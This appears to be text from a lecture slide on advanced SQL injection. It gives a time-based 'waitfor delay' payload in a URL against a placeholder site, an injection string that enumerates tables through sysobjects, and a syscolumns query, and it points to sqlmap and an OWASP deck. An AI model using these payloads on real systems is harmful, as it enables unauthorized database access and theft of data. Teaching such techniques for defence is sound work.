 Advanced SQL Injection Attacks
• Time-based
• http://www.site.com/vulnerable.php?id=1' waitfor delay '00:00:10'–
• Enumerating tables
• ' and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') –
SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects
WHERE name = ‘Admins')
• There exist tools to automate extraction of SQL tables
• E.g.: sqlmap (sqlmap.org)
• More info: https://www.owasp.org/images/7/74/Advanced_SQL_Injection.ppt